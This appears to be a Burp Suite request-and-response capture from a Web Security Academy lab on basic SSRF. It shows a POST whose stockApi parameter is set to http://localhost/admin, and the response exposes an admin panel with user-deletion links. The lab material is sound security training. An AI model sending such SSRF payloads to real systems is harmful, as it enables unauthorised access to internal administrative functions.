 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aba00770351ab1dca4b5f11002e000f.web-security-academy.net
3 Cookie: session=17dhAQrLmOA9p3sk6YS0Hl7QqFcVfxR3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aba00770351ab1dca4b5f11002e000f.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0aba00770351ab1dca4b5f11002e000f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against the local server
Back to lab description >>
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete